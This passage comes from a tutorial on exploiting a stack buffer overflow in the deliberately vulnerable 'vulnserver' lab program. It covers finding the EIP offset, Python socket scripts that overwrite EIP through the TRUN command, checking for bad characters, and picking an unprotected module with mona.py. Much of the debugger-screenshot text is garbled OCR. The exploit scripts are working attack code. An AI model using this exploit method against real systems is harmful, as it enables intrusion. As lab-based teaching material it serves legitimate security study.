except:
    print "Error connecting to server"
    sys.exit()
```

Before we execute the python script, we have to set the environment again. Once everything is running correctly, execute the script.

Ex: (root@kali:~# ./Fuzzing1.py). // remember to use different name for every script you edit

After executing the python script, the "vulnserver" program will crash and display the overwritten value of the "EIP" (386F4337). Write it down somewhere because we will need to use it in the next step to finding the offset.

| I S ? Code auditor and software assessment specialist needed                                                                                 |                           |
|----------------------------------------------------------------------------------------------------|---------------------------|
| <u>→</u> Registers (FPU) く く く く く く く く く く く く く                                                                                           |                           |
| EAX 0166F200 ASCII "TRUN /.:/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0A<br>ECX 008E500A  | U1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad |
| EDX 90909043                                                                                                    |                           |
| ESA 800000000<br>ESY 816CF9E8 ASCII "C09C80C91Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2C | s3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct |
| EBP 6F43366F<br>FST 8080808                                                                                                    |                           |
| ED1 60800088                                                                                                    |                           |
| EIP 386F4337                                                                                                    |                           |
| C 0 ES 0023 32bit 0(FFFFFFF)<br>P 1 CS 0018 32bit 0(FFFFFFF)                                                                                 |                           |
| A 0 SS 0023 32bit 0(FFFFFFF)                                                                                                    |                           |
| 2 I DS 0023 320IL 0(FFFFFFFF)<br>S 0 FS 0038 320IL (FFF)                                                                                     |                           |
| T 0 65 0000 NULL<br>D 8                                                                                                    |                           |
| 0 0 Lasterr ERROR_SUCCESS (00000000)                                                                                                    |                           |
| EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)                                                                                                    |                           |
| STO empty g<br>STO empty a                                                                                                    |                           |
| S12 empty g                                                                                                    |                           |
| sis emply g                                                                                                    |                           |
| STS empty g<br>ST6 empty a                                                                                                    |                           |
| ST7 empty g                                                                                                    |                           |
| FST 9090 Cond 0 00 0 Err 00 0 0 00 0 (GT)                                                                                                    |                           |
| FGU 027F Prec NEAR,53 Mask 1 1 1 1 1                                                                                                    |                           |
| • 816CE9E8 #3336E88 Co9C                                                                                                    |                           |

Now, we are going to use another Metasploit tool to find the exact match for our offset. For this, use the following command with the same byte length and specify the "EIP" value that we found

Ex: (root@kali:~#/usr/share/metasploit-framework/tools/exploit/pattern\_offset.rb -l 2200 -q 386F4337).

```
root@root:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 2200 -q 386F4337
[*] Exact match at offset 2003
root@root:~#
```

As you can see in the screenshot above, we managed to find the exact match for our offset at 2003 bytes. Now it's a time to overwrite the "EIP."

#### 4 — Overwriting the EIP

In the section, we will try to overwrite the "EIP" part of the memory. In the previous example, we discovered that our offset was precisely in 2003 bytes. It means that there are 2003 bytes right before we get to the "EIP." "EIP" by itself is 4 bytes long memory part, and here we will try to overwrite them. For this, we will need to modify our python script and send 2003 "A" characters to reach the "EIP" and then add 4 "B" characters to overwrite it. Save the changes and run the script.

```
#!/ usr/ bin/ python
import sys, socket
shellcode = "A" * 2003 + "B" * 4
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.10.10.4',9999))
s.send(('TRUN /.:/ ' + shellcode))
s.close()
except:
print 'Error connecting to server"
sys.excit()
```

```
Open - I
#!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "B" * 4
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('10.10.10.4',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()
except:
    print "Error connecting to server"
    sys.exit()
```

Once you execute the script, "vunserver" will crash, and the Immunity Debugger will stop because of the access violation. When you examine the debugger's output, you'll see that "EBP" will be filled out with all "A"s (41414141) and the "EIP" with all "B"s (42424242).



It means that we can now control the "EIP" part of the memory, and instead of sending a bunch of "A" or "B" characters, we can send a malicious shellcode to infect our target computer and gain shell access.

# 5 — Finding bad characters

When generating a shellcode, we need to know what characters are bad or good for the shellcode. We can check this by running all the hexadecimal characters through our program and see if any of them displays differently. Before testing it, first, we need to find a list of "bad characters." Open up your favorite browser and search for "finding badchars with mona." Click on the link "Find Bad Characters with Immunity Debugger and Mona.py."



This particular website has already created a variable with all "bad characters" that we can use in our python script.

| ① A https://bulbsecurity.com/finding-bad-cha | racters-with-immunity-debuge     | ger-and-mona-py/                     |                            |                                                                  | 团 120% ··· ▽ ☆                                        |
|----------------------------------------------|----------------------------------|--------------------------------------|----------------------------|------------------------------------------------------------------|-------------------------------------------------------|
| HOME SERVICES                                | PRODUCTS                         | PUBLIC SPEAKING                      | MEDIA ACTIVITY             | ABOUT                                                            | CONTACT                                               |
|                                              |                                  | х к                                  | ~                          | 3 2                                                              | 5                                                     |
| Manually checki                              | ng for Bad                       | Characters                           |                            |                                                                  |                                                       |
|                                              | 5                                |                                      |                            |                                                                  |                                                       |
| Let's start without using any tools. The com | plete of hexadecimal chara       | acters we could possibly use in a    | in exploit is shown below: |                                                                  |                                                       |
| badchars = ("\x00\x01\x02\x03\x04            | \x05\x06\x07\x08\x09\            | x0a\x0b\x0c\x0d\x0e\x0f\             | x10\x11\x12\x13\x14\x15\;  | x16\x17\x18\x1                                                   | 9\x1a\x1b\x1c\x1d\x1e                                 |
| \x1f"                                        |                                  |                                      |                            |                                                                  |                                                       |
| "\x20\x21\x22\x23\x24\x25\x26\x27            | \x28\x29\x2a\x2b\x2c\            | x2d\x2e\x2f\x30\x31\x32\             | x33\x34\x35\x36\x37\x38\;  | x39\x3a\x3b\x3                                                   | c\x3d\x3e\x3f\x40"                                    |
| "\x41\x42\x43\x44\x45\x46\x47\x48            | \x49\x4a\x4b\x4c\x4d\            | x4e\x4f\x50\x51\x52\x53\             | x54\x55\x56\x57\x58\x59\;  | x5a\x5b\x5c\x5                                                   | d\x5e\x5f"                                            |
| "\x60\x61\x62\x63\x64\x65\x66\x67            | \x68\x69\x6a\x6b\x6c\            | x6d\x6e\x6f\x70\x71\x72\             | x73\x74\x75\x76\x77\x78\;  | x79\x7a\x7b\x7                                                   | c\x7d\x7e\x7f"                                        |
| "\x80\x81\x82\x83\x84\x85\x86\x87            | \x88\x89\x8a\x8b\x8c\            | x8d\x8e\x8f\x90\x91\x92\             | x93\x94\x95\x96\x97\x98\;  | x99\x9a\x9b}                                                     | -\x0d\x0o\x0f#                                        |
| "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7            | \xa8\xa9\xaa\xab\xac\            | xad\xae\xaf\xb0\xb1\xb2\             | xb3\xb4\xb5\xb6\xb7\xb8\:  | kb9\xba\xl                                                       |                                                       |
| "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7            | \xc8\xc9\xca\xcb\xcc\            | <pre>xcd\xce\xcf\xd0\xd1\xd2\</pre>  | xd3\xd4\xd5\xd6\xd7\xd8\;  | xd9\xda\xt                                                       | ect <u>A</u> ll<br>arch Google for ""\v00\v01\v02\v_" |
|                                              |                                  |                                      |                            | 200                                                              | 11111000gle101 (x00(x01)x02(x                         |
| "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7            |                                  | <pre>xed\xee\xef\xf0\xf1\xf2\</pre>  | xf3\xf4\xf5\xf6\xf7\xf8\:  | <f9\xfa\xi td="" vie<=""><td>w Selection Source</td></f9\xfa\xi> | w Selection Source                                    |
| "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7            | <pre>\xe8\xe9\xea\xeb\xec\</pre> | <pre>.xed\xee\xef\xf0\xf1\xf2\</pre> | xf3\xf4\xf5\xf6\xf7\xf8\:  | kf9\xfa\x<br>Ins                                                 | w Selection Source<br>pect Element (Q)                |

Copy the variable with "bad characters" and paste them in the python script we used before. By default, the null byte "\x00" character acts up so we can remove it from the variable right away. It's recommended to put the "bad chars" variable after the characters that cause the crash. If we start our attack string with "bad chars," we might not get a crash at all. Save the script and run it against the "vulnserver" while monitoring from Immunity debugger.

| Open                                                                                            | • <u>D</u>                                                                                                    | *Fuzzing1.py                                                                                                    |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| #!/usr/                                                                                         | oin/python                                                                                                    | 4                                                                                                    |
| import                                                                                          | sys, socket                                                                                                    |                                                                                                    |
| badchar<br>"\x20\x<br>"\x41\x<br>"\x60\x<br>"\x80\x<br>"\x80\x<br>"\x20\x<br>"\x20\x<br>shellco | <pre>s = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0<br/>21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x<br/>12\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x<br/>12\x43\x44\x45\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x<br/>31\x82\x83\x64\x65\x66\x87\x88\x89\x8a\x8b\x8c\x8d\x<br/>a1\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x<br/>a1\x82\x83\x84\x85\x66\x67\x88\x89\x8a\x8b\x8c\x8d\x<br/>a1\x82\x83\x64\x55\x66\x67\x88\x99\x8a\x8b\x8c\x8d\x<br/>a1\x82\x83\x64\x55\x66\x67\x88\x99\x8a\x8b\x8c\x8d\x<br/>a1\x22\x23\xc44\x55\x66\x67\x88\x9\x8a\x8b\x8c\x8d\x<br/>a1\x22\x23\xc4\x55\x66\x67\x88\x9\x8a\x8b\x8c\x8d\x<br/>a1\x22\x23\x24\x55\x26\x7<br/>x88\x29\x2a\x2b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</pre> | <pre>&gt;c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"<br/>&lt;2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"<br/>&lt;4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"<br/>&lt;6e\x5f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"<br/>&lt;8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"<br/><ac\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xb4\xb6\xbf"<br><ce\xcf\xf0\x11\x12\x13\x74\x15\x76\x77\x78\x79\x7a\x7b\x7b\x7d\x7f"<br><ac\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xb4\xb6\xbf"<br><ce\xcf\xf0\x11\x12\x13\x74\x15\x76\x77\x78\x79\x7a\x7b\x7b\x16\x16\x16\x7f"< a=""></ce\xcf\xf0\x11\x12\x13\x74\x15\x76\x77\x78\x79\x7a\x7b\x7b\x16\x16\x16\x7f"<></ac\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xb4\xb6\xbf"<br></ce\xcf\xf0\x11\x12\x13\x74\x15\x76\x77\x78\x79\x7a\x7b\x7b\x7d\x7f"<br></ac\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xb4\xb6\xbf"<br></pre> |
| try:                                                                                            | <pre>s = socket.socket(socket.AF_INET, socket.SOCK_STREA<br/>s.connect(('10.10.10.4',9999))<br/>s.send(('TRUN /.:/' + shellcode))<br/>s.close()</pre>                                                                                                    | NM)                                                                                                    |
| except:                                                                                         | <pre>print "Error connecting to server" sys.exit()</pre>                                                                                                    |                                                                                                    |

So, basically our python script will run every character listed below one by one, and our job here is to examine the hex dump and take notes of any misplaced characters

To examine the hex dump, after the crash occurs, right-click on the "ESP," and from the dropdown menu, select "Follow in Dump." It will dump and display all hex characters that we send with our python script.

| Immunity: Consulting Services Manager    |                           |            |            |          |          |          |         |        |                |                    |       |
|------------------------------------------|---------------------------|------------|------------|----------|----------|----------|---------|--------|----------------|--------------------|-------|
| ▲ Registers (FPU)                        | <                         | < <        | < <        | < <      | . <      | < <      | < <     | <      | <              |                    |       |
| EAX 016EF200 ASCII "TRUN /.:/A           | аааааааааааааа            | аааааааааа | аааааааааа | алалалал | АААААААА | АААААААА | AAAAAAA | AAAAAA | аааааааааааааа | аааааааааааааааааа | AAAAA |
| ECX 003C5030                             |                           |            |            |          |          |          |         |        |                |                    |       |
| EDX 001F1E1D                             |                           |            |            |          |          |          |         |        |                |                    |       |
| ESP 016EE9E0                             |                           |            |            |          |          |          |         |        |                |                    |       |
| EBF 4141414 Increment                    | Plus                      |            |            |          |          |          |         |        |                |                    |       |
| ESI 0000000 Decrement                    | Minus                     |            |            |          |          |          |         |        |                |                    |       |
| EDI 0000000 Zero                         | Control of Control Column |            |            |          |          |          |         |        |                |                    |       |
| EIP 42424243 Set to 1                    |                           |            |            |          |          |          |         |        |                |                    |       |
| C B ES BB2: Modify                       | Enter                     |            |            |          |          |          |         |        |                |                    |       |
| P 1 CS 9911 Copy selection to dipboard   | Ctrl+C                    |            |            |          |          |          |         |        |                |                    |       |
| A 6 SS 662: Copy all registers to dipboa | ard                       |            |            |          |          |          |         |        |                |                    |       |
| Z 1 DS 002                               |                           |            |            |          |          |          |         |        |                |                    |       |
| S 0 FS 003 Followin Stark                |                           |            |            |          |          |          |         |        |                |                    |       |
|                                          |                           |            |            |          |          |          |         |        |                |                    |       |
| 0 0 LastErn View MMX registers           |                           |            |            |          |          |          |         |        |                |                    |       |
| View 3DNow! registers                    |                           |            |            |          |          |          |         |        |                |                    |       |
| View debug registers                     |                           |            |            |          |          |          |         |        |                |                    |       |
| ST0 empty g Appearance                   | •                         |            |            |          |          |          |         |        |                |                    |       |
| STT empty g                              |                           |            |            |          |          |          |         |        |                |                    |       |
| ST3 emptu g                              |                           |            |            |          |          |          |         |        |                |                    |       |
| ▲ 016EF9E0 04030201 <sub>7</sub> -       |                           |            |            |          |          |          |         |        |                |                    |       |
| 016EF9E4 08070605                        |                           |            |            |          |          |          |         |        |                |                    |       |
| 010EF9E8 0C0B0A09                        |                           |            |            |          |          |          |         |        |                |                    |       |
| BIBEFYEC 100F0E0D ./SQT                  |                           |            |            |          |          |          |         |        |                |                    |       |

Now we see a much longer "bad chars" string on the stack. It is anything but difficult to take an easy route and look down and check whether the "\xff" character is there and expect that there is no other corruption. In this example, every corrupt byte terminated the "bad chars" string, but that is not always the case. Sometimes when you try to build new exploits, you will experience circumstances where a single character corrupts, but the remainder of the "bad chars" string prints efficaciously. In this situation, cautiously looking at the bytes on the stack individually to the "bad chars" string is the best way to check that there are no more bad characters. Unfortunately, it is a very tedious process, and it's easy to make mistakes.

| Address          | Hex dump                       | ASCII        | • 016EF9E0 | 0403 02 01 7 4                                                    |
|------------------|--------------------------------|--------------|------------|-------------------------------------------------------------------|
| 816FF9F8         | <b>81 82 83 84 85 86 87 88</b> |              | 016EF9E4   | 08 07 06 05  -•□                                                  |
| <b>816EE9E8</b>  | 89 BA BB BC BD BE BE 16        |              | 016EF9E8   | 0C 0B 0A 09                                                       |
| 816FF9F8         | 11 12 13 14 15 16 17 18        |              | 016EF9EC   | 198F0E0D ./5¢+                                                    |
| <b>816EF9F8</b>  | 19 16 18 10 1D 1E 1F 86        |              | 016EF9F0   | 14131211 <b>∢</b> ‡‼¶                                             |
| <b>B16FFABB</b>  | 79 83 88 88 42 88 88 88        | U.S. B.      | 016EF9F4   | 18171615 +++ ↑                                                    |
| 816FFA88         | 88 21 54 88 88 88 52 88        | DTT. R.      | 016EF9F8   | 1C1B1A19 +++                                                      |
| <b>816FF818</b>  | FA 2F 54 AA AA 32 30 AF        | à/T2<-       | 016EF9FC   | 801F1E1D .                                                        |
| <b>816FF618</b>  | AA AA AA AA C3 58 A1 77        | Ĩ            | 016EFA00   | 00000379 y∟                                                       |
| <b>816FFA28</b>  | 66 66 66 66 99 61 66 66        |              | 016EFA04   | 9999942 B                                                         |
| <b>B16FFA28</b>  | 14 FR 6F 81 38 48 3C 86        | The BHS      | 016EFA08   | 00542108 DT.                                                      |
| 016EFA30         | 42 88 88 88 97 67 81 77        | Beerla       | 016EFA0C   | 00520000R.                                                        |
| <b>816FFA38</b>  | 18 21 54 88 88 88 88 88 88     | 1 + 1 T      | 016EFA10   | 00542FE0 à/T.                                                     |
| 016EFA40         | C3 5B 01 77 0E FB 6B 76        | តិ៍្រ មកររំk | 016EFA14   | 00303200 .2<.                                                     |
| <b>B16FFA48</b>  | AA EA ED 7E 94 A3 52 AA        | àú 💵 📲       | 016EFA18   | 0000000                                                           |
| 816FF658         | 88 88 52 88 58 81 52 88        | B P B        | 016EFA1C   | 77015BC3 Ã[ :RETURN to ntdl1.77015BC3 from ntdl1.770127E9         |
| <b>816EFA58</b>  | 7F 88 88 88 88 88 32 30 88     |              | 016EFA20   | 0000000                                                           |
| <b>816FF868</b>  | BA 28 52 AA 7F AA AA AA        | °(R.         | 016EFA24   | 00000199 🔳 .                                                      |
| <b>816EFA68</b>  | FC 28 52 88 44 88 88 88        | ii(B.D       | 016EFA28   | 016EFB14 ¶ûn                                                      |
| <b>816FF678</b>  | 99 81 88 88 88 88 88 88        |              | 016EFA2C   | 803C4838 BH<. ASCII "TRUN /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA |
| <b>816EFA78</b>  | B8 28 52 08 58 81 88 86        | °(B.I .      | 016EFA30   | 00000042 B                                                        |
| <b>816FFA88</b>  | 18 21 54 88 82 88 88 82        | +T.a         | 016EFA34   | 77016797 🛙 g IRETURN to ntdll.77016797 from ntdll.memset          |
| 016EFA88         | DB 81 88 88 88 88 88 88        |              | 016EFA38   | 00542110 + T.                                                     |
| <b>816EFA98</b>  | 89 99 99 99 99 99 99 99        |              | 016EFA3C   | 8888888                                                           |
| <b>816EFA98</b>  | 00 00 00 00 7F 00 00 00        |              | 016EFA40   | 77015BC3 Ã[ :RETURN to ntdll.77015BC3 from ntdll.770127E9         |
| <b>816EFAA</b> 8 | 66 66 66 66 66 66 66 66        |              | 016EFA44   | 766BFB0E ≴ûkv                                                     |
| <b>016EFAA8</b>  | 02 00 00 02 A0 1C 54 00        | 2            | 016EFA48   | 7FFDE000 .àý                                                      |
| 016EFAB0         | 66 66 66 66 6A 66 66 66        |              | 016EFA4C   | 00520394 ■LR.                                                     |
| <b>016EFAB8</b>  | 00 00 00 00 00 00 00 00        |              | 016EFA50   | 00520000R.                                                        |
| 016EFAC0         | FF 07 00 00 FB 31 3C 00        | u            | 016EFA54   | 00520150 P R                                                      |
| <b>016EFAC8</b>  | DB 01 00 DA C4 00 52 00        | Ú .ÚÄ.R      | 016EFA58   | 0000007F                                                          |
| 016EFAD0         | 01 00 00 00 00 00 00 01        |              | 016EFA5C   | 003C3200 .2<.                                                     |
| <b>016EFAD8</b>  | 0A 00 2C 00 08 00 00 00        |              | 016EFA60   | 005228B0 °(R.                                                     |
| <b>016EFAE0</b>  | 10 21 54 00 10 21 54 00        | ++1.++1.     | 016EFA64   | 999997F                                                           |
| 016EFAE8         | 0B 21 54 00 00 00 00 00        | l att        | 016EFA68   | 005228FC ü(R.                                                     |
| 016EFAF0         | C3 5B 01 00 00 00 52 00        | Â[R          | 016EFA6C   | 00000044 D                                                        |
| 016EFAF8         | 14 02 00 01 44 FA 6E 01        | The Dún      | 016EFA70   | 00000199 🔳 .                                                      |
| 016EFB00         | FA 31 3C 00 A4 FC 6E 01        | ú1<.×ün      | 016EFA74   | 00000000                                                          |
| 016EFB08         | 55 E3 FD 76 B2 11 04 00        | ) Uãýu²∢4 .  | 016EFA78   | 005228B0 °(R.                                                     |
| 016EFB10         | FE FF FF FF C3 5B 01 77        | bÜÜÜÄF I     | 016EFA7C   | 0000015B [ .                                                      |
| 016EFB18         | D0 58 01 77 08 02 00 00        | θΧ ωση.      | 016EFA80   | 00542110 + T.                                                     |
| 016EFB20         | 10 02 00 00 0A 21 54 00        | 1 + 1T.      | 016EFA84   | 02000002 JJ                                                       |
| <b>B16FFR28</b>  | 08 21 54 00 00 F0 FD 7F        | THE AN       | 016EFA88   | 000001DB U .                                                      |

### 6 — Finding the right module

When we talk about finding the correct module, what we are stating is — we are searching for a "dll" file or something comparable within the program that has no memory protection. Even though there's no real way to utilize an application for critical thinking, we can use the "Mona.py" module to automate these annoying byte-by-byte comparisons for Immunity Debugger. You can download the "Mona.py" file from the following GitHub page: "<u>https://github.com/corelan/mona</u>."

Extract the file and copy "Mona.py" to "C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands." folder.

|                  |                   |                                   |                         |             |               | -23- |         |
|------------------|-------------------|-----------------------------------|-------------------------|-------------|---------------|------|---------|
|                  | 🚱 🔾 マ 📙 « Program | ı Files → Immunity Inc → Immunity | Debugger 🕨 PyCommands 🕨 | 🔹 🍫 Sear    | ch PyCommands | Q    |         |
| 🛱 coreian /      | Organize 👻 🤌 Ope  | n 🔻 New folder                    |                         |             | 8E • 🗖        | 0    | prk 2   |
| <> Code          | 📩 Favorites       | Name                              | Date modified           | Туре        | Size          | •    |         |
| 30942 1111 1 101 | 🧮 Desktop         | 🐣 mark.py                         | 11/16/2010 2:39 PM      | Python File | 5 KB          |      |         |
|                  | 🛄 Downloads       | 🥐 mike.py                         | 2/28/2011 1:04 PM       | Python File | 35 KB         |      |         |
|                  | 归 Recent Places   | 🕐 modptr.py                       | 2/28/2011 1:04 PM       | Python File | 4 KB          |      |         |
|                  |                   | 🥐 mona.py                         | 6/3/2019 6:09 AM        | Python File | 622 KB        |      | Dismiss |
|                  | 詞 Libraries       | nohooks.py                        | 11/16/2010 2:39 PM      | Python File | 1 KB          |      |         |
|                  | Documents         | 🥐 openfile.py                     | 11/16/2010 2:39 PM      | Python File | 1 KB          |      |         |
|                  | 🌙 Music           | 🤌 packets.py                      | 11/16/2010 2:39 PM      | Python File | 11 KB         |      |         |
|                  | E Pictures        | 🥏 руехес.ру                       | 2/28/2011 1:04 PM       | Python File | 1 KB          |      |         |
|                  | 🛃 Videos          | 🥏 recognize.py                    | 11/16/2010 2:39 PM      | Python File | 9 KB          |      |         |
|                  |                   | 🥏 safeseh.py                      | 2/28/2011 1:04 PM       | Python File | 4 KB          | -    | 24      |
|                  | 🖳 Computer        | 🥐 scanpe.py                       | 11/16/2010 2:39 PM      | Python File | 8 KB          |      |         |
| Corelan Repo     | 🏭 Windows 7 (C:)  | 🥐 search.py                       | 2/28/2011 1:04 PM       | Python File | 1 KB          |      |         |
|                  |                   | earchcode nv                      | 11/16/2010 2:39 PM      | Puthon File | 1 KB          |      |         |

After copying the file into the "PyCommands" folder, you can invoke it and list all modules in the Immunity Debugger. Before listing the modules, make sure that "vulnserver" is running and attached to the debugger. Then, from the Immunity Debugger using the search field type "!mona modules" and hit "Enter."



It will display all modules with their protection settings. Here we need to look for a file that is attached to "vulnserver" and has all protection settings as "False." In this example, we found "essfunc.dll" that has everything set to false.

| [+] Processi<br>- Pointer<br>[+] Generati<br>- Proces<br>- Done. | ona command s<br>ng arguments<br>r access leve<br>ng module inf<br>sing modules<br>Let's rock 'n | stan<br>an<br>el<br>Fo | rted on 202<br>d criteria<br>: X<br>table, hang<br>oll. | 0  | 03-12 0              | 8:37:04 (0     | u2.0,        | rev    | 699)     |                |                                                                                                    |
|------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|------------------------|---------------------------------------------------------|----|----------------------|----------------|--------------|--------|----------|----------------|----------------------------------------------------------------------------------------------------|
| Module info                                                      |                                                                                                  |                        |                                                         |    |                      |                |              |        |          |                |                                                                                                    |
| Base                                                             | Тор                                                                                              | 1                      | Size                                                    | I  | Rebase               | SafeSEH        | ASL          | R      | NXCompat | OS D11         | Version, Hodulename & Path                                                                                                    |
| 0x76420000<br>6x77126666                                         | 0x7642a000                                                                                       | -                      | 02000000000000000000000000000000000000                  |    | True<br>True         | True<br>  True | Tru<br>  Tru | e<br>e | True     | True<br>  True | 6.1.7601.23930 [LPK.dll] (C:\Windows\system32\LPK.dll)<br>1.6.1.7601.23880 [NSL dll] (C:\Windows\system32\NSL dll)                                                                                    |
| 0x62500000                                                       | 0x62508000                                                                                       | 1                      | 0x 00008 000                                            | T  | False                | False          | Fal          | se     | False    | False          | -1.0- [essfunc.dll] (C:\Users\IEUser\Desktop\vulnserver\essfunc.dll)                                                                                                    |
